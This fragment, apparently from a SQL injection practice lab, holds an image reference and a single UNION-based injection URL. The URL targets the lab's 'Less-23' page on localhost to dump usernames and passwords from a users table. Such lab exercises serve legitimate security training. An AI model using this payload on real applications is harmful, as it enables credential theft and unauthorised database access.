 http://127.0.0.1/sql/Less-23/index.php?id=-1′ union select 1,(select group_concat(username,0x3a,password) from users),’3